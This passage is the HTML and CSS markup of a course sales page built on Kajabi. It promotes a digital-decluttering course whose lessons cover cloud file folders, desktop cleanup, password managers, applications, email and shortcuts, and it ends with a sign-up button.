  #block-1663144050242 .image,
  [data-slick-id="1663144050242"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1663144050242 .image__image,
  [data-slick-id="1663144050242"] .image__image {
    width: 100%;
    
  }
  #block-1663144050242 .image__overlay,
  [data-slick-id="1663144050242"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1663144050242 .image__overlay-text,
  [data-slick-id="1663144050242"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1663144050242 .block,
    [data-slick-id="1663144050242"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1663144050242 .image__overlay,
    [data-slick-id="1663144050242"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1663144050242 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/DOxsBiOCQEuRIA2mm2ha_4.png" kjb-settings-id="sections_1661594432763_blocks_1663144050242_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594639123, [data-slick-id="1661594639123"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594639123 .block, [data-slick-id="1661594639123"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594639123, [data-slick-id="1661594639123"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594639123 .block, [data-slick-id="1661594639123"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594639123, [data-slick-id="1661594639123"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661594639123"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661594639123_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span>Files &amp; Folders</span></h4>
<p><span style="color: #000000;">This module&nbsp;is a game-changer. We show you how to set up a cloud-based filing system on your Mac or&nbsp;PC so that you know exactly where to save (and find) your digital content from ANY device. Lost information from a computer crash is a thing of the past!</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663144074979, [data-slick-id="1663144074979"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1663144074979 .block, [data-slick-id="1663144074979"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663144074979, [data-slick-id="1663144074979"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663144074979 .block, [data-slick-id="1663144074979"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663144074979, [data-slick-id="1663144074979"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1663144074979"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1663144074979_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1663144074979 .block,
  [data-slick-id="1663144074979"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1663144074979 .image,
  [data-slick-id="1663144074979"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1663144074979 .image__image,
  [data-slick-id="1663144074979"] .image__image {
    width: 100%;
    
  }
  #block-1663144074979 .image__overlay,
  [data-slick-id="1663144074979"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1663144074979 .image__overlay-text,
  [data-slick-id="1663144074979"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1663144074979 .block,
    [data-slick-id="1663144074979"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1663144074979 .image__overlay,
    [data-slick-id="1663144074979"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1663144074979 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/ypTRrd1QS3KzITkVDtYU_5.png" kjb-settings-id="sections_1661594432763_blocks_1663144074979_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937445893, [data-slick-id="1661937445893"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937445893 .block, [data-slick-id="1661937445893"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937445893, [data-slick-id="1661937445893"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937445893 .block, [data-slick-id="1661937445893"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937445893, [data-slick-id="1661937445893"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937445893"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661937445893_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4>Downloads &amp; Desktops</h4>
<p>In this lesson, you'll learn how to handle, sort, and delete temporary files like screenshots and downloads. Imagine a desktop that isn't filled with a million icons! At the end of this lesson, you'll have a beautifully organized digital filing system.</p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663144097235, [data-slick-id="1663144097235"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1663144097235 .block, [data-slick-id="1663144097235"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663144097235, [data-slick-id="1663144097235"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663144097235 .block, [data-slick-id="1663144097235"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663144097235, [data-slick-id="1663144097235"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1663144097235"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1663144097235_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1663144097235 .block,
  [data-slick-id="1663144097235"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1663144097235 .image,
  [data-slick-id="1663144097235"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1663144097235 .image__image,
  [data-slick-id="1663144097235"] .image__image {
    width: 100%;
    
  }
  #block-1663144097235 .image__overlay,
  [data-slick-id="1663144097235"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1663144097235 .image__overlay-text,
  [data-slick-id="1663144097235"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1663144097235 .block,
    [data-slick-id="1663144097235"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1663144097235 .image__overlay,
    [data-slick-id="1663144097235"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1663144097235 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/cpeaztwARjy6C5DiuCFI_6.png" kjb-settings-id="sections_1661594432763_blocks_1663144097235_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937632446, [data-slick-id="1661937632446"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937632446 .block, [data-slick-id="1661937632446"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937632446, [data-slick-id="1661937632446"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937632446 .block, [data-slick-id="1661937632446"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937632446, [data-slick-id="1661937632446"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937632446"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661937632446_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4>Passwords</h4>
<p><span>No more time resetting forgotten passwords! You'll learn how to implement a Password Manager that stores your sensitive information securely. The best part... you'll have secure passwords on every site and on every device.</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663144116693, [data-slick-id="1663144116693"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1663144116693 .block, [data-slick-id="1663144116693"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663144116693, [data-slick-id="1663144116693"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663144116693 .block, [data-slick-id="1663144116693"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663144116693, [data-slick-id="1663144116693"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1663144116693"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1663144116693_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1663144116693 .block,
  [data-slick-id="1663144116693"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1663144116693 .image,
  [data-slick-id="1663144116693"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1663144116693 .image__image,
  [data-slick-id="1663144116693"] .image__image {
    width: 100%;
    
  }
  #block-1663144116693 .image__overlay,
  [data-slick-id="1663144116693"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1663144116693 .image__overlay-text,
  [data-slick-id="1663144116693"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1663144116693 .block,
    [data-slick-id="1663144116693"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1663144116693 .image__overlay,
    [data-slick-id="1663144116693"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1663144116693 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/ueK2NuZzT9W17rXxCDM6_7.png" kjb-settings-id="sections_1661594432763_blocks_1663144116693_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937719337, [data-slick-id="1661937719337"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937719337 .block, [data-slick-id="1661937719337"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937719337, [data-slick-id="1661937719337"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937719337 .block, [data-slick-id="1661937719337"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937719337, [data-slick-id="1661937719337"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937719337"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661937719337_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span>Applications</span></h4>
<p><span>Is your toolbar filled with apps you don't even use? Or, do you struggle to know which apps you need and how to find them? We'll be sharing tips for getting to all of the applications you need quickly.</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665084476437, [data-slick-id="1665084476437"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665084476437 .block, [data-slick-id="1665084476437"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665084476437, [data-slick-id="1665084476437"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665084476437 .block, [data-slick-id="1665084476437"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665084476437, [data-slick-id="1665084476437"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1665084476437"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1665084476437_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1665084476437 .block,
  [data-slick-id="1665084476437"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1665084476437 .image,
  [data-slick-id="1665084476437"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1665084476437 .image__image,
  [data-slick-id="1665084476437"] .image__image {
    width: 100%;
    
  }
  #block-1665084476437 .image__overlay,
  [data-slick-id="1665084476437"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1665084476437 .image__overlay-text,
  [data-slick-id="1665084476437"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1665084476437 .block,
    [data-slick-id="1665084476437"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1665084476437 .image__overlay,
    [data-slick-id="1665084476437"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1665084476437 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/1ml0wqTOKfQqg1IpwqgA_8.png" kjb-settings-id="sections_1661594432763_blocks_1665084476437_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665084450010, [data-slick-id="1665084450010"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665084450010 .block, [data-slick-id="1665084450010"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665084450010, [data-slick-id="1665084450010"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665084450010 .block, [data-slick-id="1665084450010"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665084450010, [data-slick-id="1665084450010"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1665084450010"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1665084450010_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span>Email</span></h4>
<p><span style="color: #000000;">Suffering from inbox insanity? In this lesson, we will clear the chaos. Y</span><span style="color: #000000;">ou'll no longer be overwhelmed by thousands of unread emails and implement a system that keeps things from falling through the cracks!</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665084523687, [data-slick-id="1665084523687"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665084523687 .block, [data-slick-id="1665084523687"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665084523687, [data-slick-id="1665084523687"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665084523687 .block, [data-slick-id="1665084523687"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665084523687, [data-slick-id="1665084523687"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1665084523687"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1665084523687_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1665084523687 .block,
  [data-slick-id="1665084523687"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1665084523687 .image,
  [data-slick-id="1665084523687"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1665084523687 .image__image,
  [data-slick-id="1665084523687"] .image__image {
    width: 100%;
    
  }
  #block-1665084523687 .image__overlay,
  [data-slick-id="1665084523687"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1665084523687 .image__overlay-text,
  [data-slick-id="1665084523687"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1665084523687 .block,
    [data-slick-id="1665084523687"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1665084523687 .image__overlay,
    [data-slick-id="1665084523687"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1665084523687 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/QfRv5PBiRyKTKQtzAgTz_9.png" kjb-settings-id="sections_1661594432763_blocks_1665084523687_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665084532156, [data-slick-id="1665084532156"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665084532156 .block, [data-slick-id="1665084532156"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665084532156, [data-slick-id="1665084532156"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665084532156 .block, [data-slick-id="1665084532156"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665084532156, [data-slick-id="1665084532156"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1665084532156"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1665084532156_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span>Shortcuts &amp; Search&nbsp;</span></h4>
<p><span>In this final lesson, you will learn how to navigate your online systems like a digital diva. These mind-blowing tips will help you do EVERYTHING faster online both when creating content and show you how to find content in any location quickly and easily.</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937784207, [data-slick-id="1661937784207"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937784207 .block, [data-slick-id="1661937784207"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937784207, [data-slick-id="1661937784207"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937784207 .block, [data-slick-id="1661937784207"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937784207, [data-slick-id="1661937784207"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937784207"
  class="
  block-type--cta
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661937784207_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1661937784207 .btn,
  [data-slick-id="1661937784207"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1661937784207 .btn--outline,
  [data-slick-id="1661937784207"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1661594432763_blocks_1661937784207_settings_btn_background_color" role="button">
  
    YES, I'M IN!
  
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1663843485788" data-section-id="1663843485788"><style>
  
    #section-1663843485788 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151612901/settings_images/q2bGbXwqTmcgQ6fUAVSE_9yAW7YhmTaSs6llJTzFO_file.jpg);
      background-position: center;
    }
  
  #section-1663843485788 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1663843485788 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1663843485788 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1663843485788 .row {
    
  }
  #section-1663843485788 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1663843485788 {
        
          background-attachment: fixed;
        
      }
    
    #section-1663843485788 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1663843485788 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1663843485788 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1663843485788_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661937883592" data-section-id="1661937883592"><style>
  
    #section-1661937883592 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151466255/settings_images/9yAW7YhmTaSs6llJTzFO_file.jpg);
      background-position: center;
    }
  
  #section-1661937883592 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1661937883592 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661937883592 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661937883592 .row {
    
  }
  #section-1661937883592 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1661937883592 {
        
      }
    
    #section-1661937883592 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661937883592 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661937883592 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661937883592 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661937883592_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937883591_0, [data-slick-id="1661937883591_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
